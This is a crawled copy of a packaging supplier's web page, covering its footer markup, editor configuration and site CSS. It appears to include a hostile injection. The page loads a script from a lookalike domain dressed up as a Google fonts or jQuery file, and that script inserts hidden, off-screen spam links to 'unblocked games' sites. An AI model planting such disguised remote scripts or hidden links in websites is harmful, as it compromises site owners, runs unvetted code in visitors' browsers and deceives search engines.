        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18583" class='ddsmoothmenu-v'><ul>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1440">
<div class="sub-25 nav-container">
<h3>Navigation</h3>
</div>
<div class="sub-25">
<h3>Location</h3>
<a class="address" href="https://goo.gl/maps/v15d8bJFyZ6RG9b29" target="blank"><i class="fas fa-map-marker"></i>19 Industry Dr<br /><span>Suite 100</span><br /><span>P.O. Box 93</span><br /><span>Mountainville, NY 10953</span></a></div>
<div class="sub-25">
<h3>Contact</h3>
<a class="phone" href="tel:18455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a> <span class="fax"><i class="fas fa-fax"></i>(845) 534-3447</span> <a class="email" href="mailto:sales@chesterplastic.com">orders@chesterplastic.com</a> <br />
<h3>Connect</h3>
<span class="social"><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></span></div>
<div class="sub-25"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="220" height="83" /></a></div>
</div>
<hr />
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>


        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#searchContainer').insertAfter('#header .phone');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#searchContainer').wrapAll('<div id="search-container-bg"></div>');
$('#searchButton').addClass('fas fa-search');
$('#slide-overlay').prependTo('#sliderContainer');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#footer .ddsmoothmenu-v').appendTo('.nav-container');
$('#categoryImages').appendTo('#home-cat-container');
$('#productImages').appendTo('#featured-products');

// Shop now btn

$('#header .ddsmoothmenu-h ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');
$('.mobileNav0 ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121657',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'WHAT&#39;S NEW', value: '/WHATS-NEW'},{title: 'Baby Care', value: '/Baby-Care'},{title: 'Bags', value: '/Bags'},{title: 'Bakery', value: '/Bakery'},{title: 'Household', value: '/Household'},{title: 'Janitorial Supplies', value: '/Janitorial-Supplies'},{title: 'Meat Packaging', value: '/Meat-Packaging'},{title: 'Packaging', value: '/Packaging'},{title: 'Party Supplies', value: '/Party-Supplies'},{title: 'Restaurant Supplies', value: '/Restaurant-Supplies'},{title: 'Tableware', value: '/Tableware'},{title: 'MARKETS', value: '/MARKETS'},{title: 'Orders Log-in', value: 'http://chester.marginspluslive.com/" target="_blank'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chesterplastic.com/Styles/121657/custom_0.css?v=1519202552220AM
body_size: 5860
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18582 ul li a.hover {cursor:pointer;}
/* Fonts

font-family: 'Oswald', sans-serif;
font-family: 'Open Sans', sans-serif;*/

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

html {font-size: 18px;}
body {min-width: 306px; font-family: 'Open Sans', sans-serif; color: #727272;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100% !important; max-width: 1440px !important;}
#maincolumn {width: 100%; max-width: 75%; min-height: 550px; padding: 36px 15px;}
h1, h2, h3, h4, h5 {font-family: 'Oswald', sans-serif; font-weight: 600; text-transform: uppercase; line-height: 1.167em;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #D6B11B;}
#maincolumn a:hover {color: #727272;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-alt {background: #f3f3f3;}
#slide-overlay {display: none;}
.address i, .phone i, .email i, .fax i {margin-right: .65em;}
.address span {display: inline-block; text-indent: 1.5em;}
span.social {font-size: 1rem; letter-spacing: .5em;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {max-width: 100%;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {text-align: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #D6B11B; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}*/

/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-family: 'Oswald', sans-serif; font-weight: 600; font-size: 2em; text-transform: uppercase;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}

/*--- Header ---*/

/* Top strip */

#header {max-width: 100%;}
#header-top-strip {background: #f0f0f0;}
#header-top-strip .sub-100, #header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
#header-top-strip .sub-100 {margin: 0 15px;}
#header-top-strip a {color: #727272;}
.cartNav a {text-decoration: none; font-size: .85em;}

@media (max-width: 800px) {
#header {position: unset;}
#header-top-strip .sub-100 {margin-left: 0;}
#header .phone {position: absolute; top: 0; left: 15px; margin: 10px 0; color: #fff;}
}

@media (max-width: 600px) {
#header-top-strip .sub-100 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin: 0 0 15px;}
.cartNav {margin: 12px 0 0;}
}

/* Main */

#header-main-strip {background: #000;}
#header-main-strip .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 15px;}
#header .logo {margin: 30px 0 15px;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 15px;}
#header .logo {margin: 20px 0 10px;}
}

/* Search container */

@media (min-width: 801px) {
#searchBox {min-width: 200px;}
}

#search-container-bg {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 36px; margin: 0 24px 0 auto; padding: 4px; background: #d5d5d5;}
#searchContainer {height: 100%;}
#searchBox, #searchButton {height: 100%; padding: 0; background: none; border: none;}
#searchContainer input {color: #727272;}
#searchBox {text-indent: 12px;}
input#searchButton {padding: 0 12px; font-size: 1em;}

@media (max-width: 800px) {
#search-container-bg {margin: 0;}
#searchBox {width: 200px;}
}

@media (max-width: 600px) {
#search-container-bg {width: 100%;}
#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
#searchBox {width: inherit;}
}

/* Nav */

#header .ddsmoothmenu-h {width: 100%; max-width: 70%; margin-left: 30px;}
#header .ddsmoothmenu-h, .ddsmoothmenu-h > ul {height: 100%;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#header .ddsmoothmenu-h ul li a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; text-align: center; font-size: .75em; text-transform: uppercase; color: #fff;}
#header .ddsmoothmenu-h ul li a:hover {opacity: unset; background: #e1e1e1; background: rgba(255, 255, 255, 0.2);}
#header .ddsmoothmenu-h ul li ul {top: 100% !important;}
.downarrowclass {display: none;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: #727272; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; padding: 12px 15px; font-size: .85em; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {background: #D6B11B;}

/* Mobile nav */

.slicknav_menu {background: #000;}
.slicknav_btn {background: none;}
.slicknav_nav ul li {border: none;}
.slicknav_nav ul li ul li {padding: 0;}

/*------ Left column ------*/

#leftcolumn {width: 100%; max-width: 25%; background: #f6f6f6; text-align: center;}
#leftcolumn h3 {color: #727272;}
#leftcolumn img {border: 3px solid #fff;}
.rightarrowclass {display: none;}
div#leftcolumn:before {content: ""; position: absolute; top: 0px; right: 100%; width: 10000%; height: 100%; background: #f6f6f6;}

@media (max-width: 800px) {
#leftcolumn {max-width: 100%;}
}

/* Cat nav */

#leftcolumn .categoriesNavTitle {padding: 16px 15px; text-align: left; text-transform: uppercase; font-size: 1.167em;}
#leftcolumn .ddsmoothmenu-v > ul > li {background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 12px; color: #727272;}
/*#leftcolumn .ddsmoothmenu-v > ul > li > a:after {content: "\f0da"; font-family: fontAwesome; font-size: 1.167em;}*/
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #D6B11B; color: #fff;}

/* Cat sub nav */

#leftcolumn .ddsmoothmenu-v ul li ul {left: 100% !important; width: 100%; background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v ul li ul a {padding: 12px 15px; text-align: left; color: #727272;}

/* Mobile */

#leftcolumn .slicknav_menu {background: #242424;}
#leftcolumn .slicknav_menu a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#leftcolumn .slicknav_menutxt {margin-right: 12px;}
.slicknav_nav ul li ul li:first-child {border: none;}

/*------ Footer ------*/

#footerwrap {background: #000;}
#footer {max-width: 1440px; margin: auto; font-size: .85em; line-height: 1.75;}
#footer .container-1440 {padding: 48px 0;}
#footer h3, #footer a, #footer span {color: #fff;}
#footer h3 {margin-bottom: .5em; font-family: 'Oswald', sans-serif; text-transform: uppercase;}
#footer .sub-25:last-child {text-align: center;}
#footer a:hover {color: #D6B11B;}
span.handicap img:first-of-type {margin-right: 1.5em;}
#footer hr {max-width: calc(100% - 30px); margin: 0 15px; border-color: rgba(255, 255, 255, 0.25);}
#footer .address span {color: inherit;}

@media (min-width: 801px) and (max-width: 1000px) {
#footer {font-size: .7em;}
#footer .container-1440 {padding: 24px 0;}
}

@media (max-width: 800px) {
#footer .comtainer-1440 {padding: 24px 0;}
#footer .nav-container {display: none;}
}

/* Copyright */

.webDugoutLink {display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 1440px; margin: auto; padding: 12px 15px; text-align: center;}
.webDugoutLink, .webDugoutLink *, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2019 Chester Paper & Plasatic Sales Corp. - All Rights Reserved"; display: inline-block; margin-right: auto;}


@media (max-width: 800px) {
.webDugoutLink {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.webDugoutLink:before {width: 100%;}
}

/*--- Cat/product cards ---*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(25% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0 0 12px;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product card container

@media (min-width: 801px) {
div#categoryImages li:nth-child(1), div#productImages li:nth-child(1) {margin-left: 0 !important;}
div#categoryImages li:nth-child(3), div#productImages li:nth-child(3) {margin-right: 0 !important;}
ul.productListGroupContainer:after {content: ""; -webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); margin: 0 15px 0 0;}
}

#categoryImages ul, #productImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); width: 100%; height: auto; margin: 12px 15px !important; background: #fff; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media (max-width:800px) {
#categoryImages li, #productImages li {width: 100%;}
}

@media only screen and (max-width:480px) {
#categoryImages ul, #productImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(100% - 30px); flex: 1 0 calc(100% - 30px);}
}

*/

/* Product image */

.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
.catListImageContainer a, .productListImageContainer a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; height: 160px;}
div#categoryImages img, div#productImages img {position: absolute; top: 0; bottom: 0; left: 0; right: 0; max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.catListNames, .productListNames {margin: 12px 0;}
#maincolumn .catListNames a, #maincolumn .productListNames a {color: #727272;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; margin-top: 12px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em;}
.productListStock  {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}
.stock1 {color: #4e7ac7;}
.productListSku {order: 3; -webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; font-size: .85em;}

@media only screen and (max-width:800px) {
.catListNames, .productListNames {text-align: center;}
}

/*--- Page - product ---*/

/* Hide */

.productShortDescription, .productListStock, .addToCart, .productPrice {display: none;}

/* General */

#productImageContainer, .productViewRight {width: calc(50% - 30px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 300px; max-width: 100%;}
.slideshow .productImage img {max-height: 100%;}
.breadcrumb, .breadcrumb a {font-size: 1em !important;}
.productLongDescription {margin-top: 24px;}

/* Spec table */

.productSpecs {margin-bottom: 24px;}
.productSpecsTable {border: none;}
.productLongDescription:before, .productSpecs h2, .relatedProducts {display: block; content: "Product Description"; width: 100%; margin-bottom: 18px; font-size: 1.75em; font-weight: 300; border-bottom: 1px solid #e1e1e1;}
.productSpecsTable {width: 100%;}
.productSpecsTable td {width: 50%; border: none;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.productViewRight {text-align: center;}
.productViewRight #contactForm {margin: auto;}
.productLongDescription:before, .productSpecs h2 {text-align: center;}
}

/* Product page slideshow */

div.slideshow-container {height: 300px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}
a.productImage {vertical-align: unset; position: unset;}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media (max-width: 800px) {
ul.thumbs {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/* Finishes */

.productOptions {margin: 24px 0;}
.selectImageLabel {margin-bottom: 12px;}
.optionImageSelection ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}
.optionImageSelection ul li {width: 100%; max-width: 16.67%; margin: 6px;}

@media (max-width: 800px) {
.optionImageSelection ul {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Cat image adjustments*/

div#categoryImages img {max-width: 150px;}

/* Product page heading font override */

.relatedProducts, .productName {font-family: inherit; font-weight: inherit; text-transform: inherit;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 19
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
